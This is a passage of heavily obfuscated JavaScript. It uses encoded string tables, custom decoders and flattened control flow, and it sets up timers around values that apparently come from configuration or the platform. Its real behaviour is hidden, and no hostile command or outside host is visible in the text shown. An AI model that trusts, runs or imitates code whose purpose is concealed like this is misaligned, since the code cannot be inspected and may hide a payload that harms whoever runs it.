l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x7b,bdwxFWk+=-0x26,BHKeCJ+=0x272);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x1a3,bdwxFWk+=-0x286,BHKeCJ+=0x272);break}case bdwxFWk-0x1c0:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xa9,-0x8e,-0x1c],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x176,kfjeHiQ+=0x194,bdwxFWk+=-0x1ae,BHKeCJ+=0x2ce);break;case kfjeHiQ-0x1cc:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case bdwxFWk- -0x80:case bdwxFWk- -0x12c:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=oVSNc0g(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0xae:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0x194,bdwxFWk+=-0x80,BHKeCJ+=0x40);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x97,-0xb8,-0xaf,-0x26).next().value);if(QS0tXlx){return WWMHdM}}if(GHUBmh2(0x195)in rbQu5E){JIU39JD()}function JIU39JD(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0]}const NOe5Z_=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19b)),F7aNxj=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19c)),rTggKz=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19d)+GHUBmh2(0x19e)+GHUBmh2(0x19f)+bpH0TT[0x17]),LYsnBz=eTifti1(GHUBmh2(0x1a0))(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a2)))||0xbb8,ZjpBnv=eTifti1(GHUBmh2(0x1a3)+bpH0TT[0xd])(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a4)))||0x2bc,i48fSl=tElpPs===bpH0TT[0x52]||tElpPs===GHUBmh2(0x1a5)?_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a7)](bpH0TT[0x41]):_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a8)+GHUBmh2(0x1a9)](bpH0TT[0x41]);let PT84KkO,yMLeouj=bpH0TT[0x41];function TSZiejY(kukJ6QL=GHUBmh2(bpH0TT[0x83]),QS0tXlx,WWMHdM){if(!WWMHdM){WWMHdM=function(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=QS0tXlx(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}}if(!QS0tXlx){QS0tXlx=function(kukJ6QL){var QS0tXlx=\"*TFoKhCJq8Ok>9zZVR{?aGWfsAel%IP<w$yx1nQHL;tY+Uv0mj[^b/.)S(p7E,NX@!32}Bc~id=]#`ug&46|:\\\"D5Mr_\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}}KrzfgbY(yv2ZgI(),OanSSa[GHUBmh2(0x1ab)](GHUBmh2(0x1ac),WWMHdM(0x1ad)+ZjpBnv+(WWMHdM(0x1ae)+bpH0TT[0x17])));const kfjeHiQ=tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52]?\"-\"+i48fSl+bpH0TT[0x53]:i48fSl+bpH0TT[0x53];KrzfgbY(OanSSa[WWMHdM(0x1b0)](WWMHdM(0x1b1),tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===WWMHdM(bpH0TT[0x59])?WWMHdM(0x1b3)+WWMHdM(0x1b4)+kfjeHiQ+bpH0TT[0x55]:WWMHdM(0x1b5)+kfjeHiQ+bpH0TT[0x55]),eTifti1(WWMHdM(0x1b6))((...QS0tXlx)=>{KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ));function kfjeHiQ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"AiX5oberYTfRSx][uagWQ~vy3{<D.*Bh)=C$J8#?G%>@P\\\"tl1sz^n!kd(F|LVOEc0I9M4,mKUpjHq:ZN+;}`_6w&27/\",QS0tXlx[bpH0TT[0x7]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x57]]=QS0tXlx[bpH0TT[0x7]].length,QS0tXlx[bpH0TT[0x1c]]=[],QS0tXlx[bpH0TT[0x27]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x56]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x1e]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x1e]]<QS0tXlx[bpH0TT[0x57]];QS0tXlx[bpH0TT[0x1e]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x7]][QS0tXlx[bpH0TT[0x1e]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x58]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x58]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x58]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x27]]|=QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]],QS0tXlx[bpH0TT[0x56]]+=(QS0tXlx[bpH0TT[0x58]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x1c]].push(QS0tXlx[bpH0TT[0x27]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x27]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x56]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x56]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x58]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x1c]].push((QS0tXlx[bpH0TT[0x27]]|QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x1c]])}function bdwxFWk(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kfjeHiQ(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(kukJ6QL===WWMHdM(0x1b7)&&(tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52])||kukJ6QL===WWMHdM(0x1b8)&&(tElpPs===WWMHdM(bpH0TT[0x59])||tElpPs===bdwxFWk(0x1b9))){KrzfgbY(f46bvTG(Xv6bUb),f46bvTG(BHKeCJ));function BHKeCJ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x1]]=\":w_0[)#3,B@x*Hm7zUn^Vj}bDa&4<pqy.9vAY6JI?82%W!c;OM`rP+>|lku~5gso{/N=1]\\\"$GeTfLhZSdiFCKQRtEX(\",QS0tXlx[bpH0TT[0x5a]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x5d]]=QS0tXlx[bpH0TT[0x5a]].length,QS0tXlx[bpH0TT[0x5b]]=[],QS0tXlx[bpH0TT[0x15]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5c]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5c]]<QS0tXlx[bpH0TT[0x5d]];QS0tXlx[bpH0TT[0x5c]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0x1]].indexOf(QS0tXlx[bpH0TT[0x5a]][QS0tXlx[bpH0TT[0x5c]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x15]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5b]].push(QS0tXlx[bpH0TT[0x15]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x15]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5b]].push((QS0tXlx[bpH0TT[0x15]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5b]])}function Xv6bUb(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=BHKeCJ(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}OanSSa[Xv6bUb(0x1ba)](OanSSa[Xv6bUb(0x1bb)]()[Xv6bUb(0x1bc)]())}else{f46bvTG(PpZ9lI);function PpZ9lI(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"f1w*+EqCXj}.Z8[UksO9eRpV6TWJ%vBaM\\\"mgSluyrDhH~^QG@#t5c_A0bK7L2Y;xni>F(d$IPo{]/=|4?!<z`3,&:)N\",QS0tXlx[bpH0TT[0x5e]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x6]]=QS0tXlx[bpH0TT[0x5e]].length,QS0tXlx[bpH0TT[0x5]]=[],QS0tXlx[-bpH0TT[0x60]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5f]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5f]]<QS0tXlx[bpH0TT[0x6]];QS0tXlx[bpH0TT[0x5f]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x5e]][QS0tXlx[bpH0TT[0x5f]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[-bpH0TT[0x60]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5]].push(QS0tXlx[-bpH0TT[0x60]]&bpH0TT[0x3]),QS0tXlx[-bpH0TT[0x60]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5]].push((QS0tXlx[-bpH0TT[0x60]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5]])}function HU7yLx2(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=PpZ9lI(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}OanSSa[HU7yLx2(0x1bd)](OanSSa[HU7yLx2(0x1be)+\"en\"]()[HU7yLx2(0x1bf)]())}OanSSa[bdwxFWk(0x1c0)]({[bdwxFWk(0x1c1)]:bdwxFWk(0x1c2),[bdwxFWk(0x1c3)]:bdwxFWk(0x1c4)});if(yMLeouj){YiAgwGp()}},ZjpBnv))}function YiAgwGp(...kukJ6QL){f46bvTG(WWMHdM);function QS0tXlx(kukJ6QL){var QS0tXlx=\"kDtoISp,furGq@^v<MH|bCdTOi>R=_BJ0n/!1Ea:]`A(x5VFsY+&l[c*;ZXL2wgWPmK394QU6hNj$%)8~y{.#z}\\\"?7e\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(yv2ZgI(),yMLeouj=bpH0TT[0x41],rTggKz[GHUBmh2(bpH0TT[0x4f])](bpH0TT[0x25])[WWMHdM(0x1c5)](WWMHdM(0x1c6),WWMHdM(0x1c7)),PT84KkO=eTifti1(WWMHdM(0x1c8))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MZ0Hby2:{}}){while(WWMHdM+kfjeHiQ!==-0xad)with(bdwxFWk.ifLpPWf||bdwxFWk)switch(WWMHdM+kfjeHiQ){case-0x19:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x125,kfjeHiQ+=-0x9c);break;case-0xe0:KrzfgbY(kukJ6QL[-bpH0TT[0x35]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xb4]]||\"\"),kukJ6QL[bpH0TT[WWMHdM+0xba]]=kukJ6QL[-bpH0TT[0x35]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x1b8,kfjeHiQ+=0x3);break;case WWMHdM-0x43:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[WWMHdM+0xf7]]<<kukJ6QL[bpH0TT[WWMHdM+0xa5]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x6c);break;case kfjeHiQ!=-0x2c&&kfjeHiQ-0xb4:[bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x33,-0xd6];case WWMHdM-0xf5:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x2e,-0x8f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[WWMHdM+-0x9d]]=\"I3cEJtgQOhjrpmLZu&s:4WzNK!x}MV8>eXDf2@=0$]^,C~+nqd</iv)B{R?9HA*UyYokT`7GS#.(5PabFw_l[1%6\\\"|;\",bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x31,kfjeHiQ+=0xcc);break;case 0xf4:case-0xbf:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xa5]]=bpH0TT[WWMHdM+0x96],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+0x96];kukJ6QL[bpH0TT[WWMHdM+0xd1]]<kukJ6QL[bpH0TT[WWMHdM+0x9c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+0xaa]]=kukJ6QL[bpH0TT[WWMHdM+0xa3]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[WWMHdM+0xaa]]===-bpH0TT[WWMHdM+0x97])continue;if(kukJ6QL[bpH0TT[WWMHdM+0xf7]]<bpH0TT[WWMHdM+0x96]){kukJ6QL[bpH0TT[WWMHdM+0xf7]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x61]]&bpH0TT[WWMHdM+0xae])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xb0]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[WWMHdM+0xa5]]>bpH0TT[WWMHdM+0xa7]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[WWMHdM+0x97]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+0x97]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,kfjeHiQ+=-0x1a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x52);break}default:KrzfgbY(kukJ6QL[-bpH0TT[WWMHdM+-0xa6]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xdb]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[-bpH0TT[WWMHdM+-0xa6]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x29);break;case kfjeHiQ-0x16:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[0x92,-0xe5],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x80,kfjeHiQ+=-0x10c);break;case WWMHdM-0xdd:case 0xc7:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[WWMHdM+-0x54]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x61]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[WWMHdM+-0x8c]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+-0x8e]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x125,kfjeHiQ+=0x9a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x48,kfjeHiQ+=0x106);break}case WWMHdM- -0x29:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[WWMHdM+-0x2d]]);case bdwxFWk.MZ0Hby2.AA9iGQ+0x109:case-0x2a:case 0x17:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+-0xea]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xed]]=bpH0TT[0x0],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x19a);break;case-0xc2:case WWMHdM!=-0x16&&WWMHdM- -0xe3:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.SHd2VFZ,WWMHdM+=0x1c8,kfjeHiQ+=-0x1d8);break;case-0x7a:case kfjeHiQ- -0xc8:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x15e,kfjeHiQ+=0x12a);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xaa,-0xf5).next().value);if(QS0tXlx){return WWMHdM}}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}return TSZiejY(WWMHdM(0x1c9))},LYsnBz))}function yv2ZgI(){if(PT84KkO){KrzfgbY(eTifti1(GHUBmh2(0x1ca))(PT84KkO),PT84KkO=bpH0TT[0x29])}}function XO0Dglr(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(QS0tXlx,WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={Ob3mn_:{}},PpZ9lI){while(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ!==-0x2b)with(Xv6bUb.vFyRUH||Xv6bUb)switch(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ){case Xv6bUb.Ob3mn_.idt5wI+-0x4b:return;case 0x2d:case BHKeCJ!=-0x78&&BHKeCJ-0x10:case-0x37:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Dwyq2M,QS0tXlx+=-0x82,WWMHdM+=-0xae,bdwxFWk+=0x1d4,BHKeCJ+=0xc9);break;case WWMHdM- -0x10d:[qjqtLiO.rWdPMx0]=PpZ9lI;if(typeof l2ZVTf[qjqtLiO.rWdPMx0]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=0x36,WWMHdM+=-0xb,bdwxFWk+=-0x4c);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=-0xa1,WWMHdM+=-0xb,bdwxFWk+=-0x9e,BHKeCJ+=-0x93);break}case WWMHdM-0x158:KrzfgbY(Xv6bUb.MHAYF0={},Xv6bUb.MHAYF0.u4zvjt=function(...QS0tXlx){return kfjeHiQ(-0xa8,-0x16,0x152,0x63,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,qjqtLiO:{}},QS0tXlx).next().value},Xv6bUb.MHAYF0.wkeXZme=function(...QS0tXlx){return kfjeHiQ(-0x2a,0x162,-0xf0,0x2a,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,eDDDm5:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.MHAYF0.wkeXZme),rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d7)]((0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d8),(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d9)),yv2ZgI(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x75,WWMHdM+=-0x130,bdwxFWk+=0xb0,BHKeCJ+=0xc8);break;case 0x9d:case 0xf4:KrzfgbY((0x1,BqncdpS)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x1bc,bdwxFWk+=-0xca,BHKeCJ+=-0xca);break;case 0x7b:case 0x60:case-0x1f:eTifti1((0x1,Xv6bUb.Ob3mn_.qiaSgep)(0x1cf)).log(fKN8tYe[bpH0TT[0xd]]);return;case BHKeCJ-0x37:return l2ZVTf[XsNpjH[bpH0TT[0x0]]]=(0x1,Xv6bUb.NKxv8r.Jg1riOM)(Sq77NG[XsNpjH[bpH0TT[0x0]]]);case-0xc5:case 0x19:case 